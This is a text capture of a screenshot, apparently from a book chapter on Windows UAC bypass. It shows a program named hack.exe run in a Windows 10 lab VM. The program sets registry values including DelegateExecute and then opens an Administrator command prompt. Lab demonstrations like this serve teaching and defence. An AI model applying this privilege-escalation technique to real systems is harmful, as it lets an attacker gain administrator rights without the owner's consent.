 win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter04\04-uac-bypass> .\hack.exe
Successfully created the registry key.
Successfully set the registry value.
Successfully set the registry value: DelegateExecute.
Successfully created the process =^..^=
PS Z:\packtpub\chapter04\04-uac-bypass>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>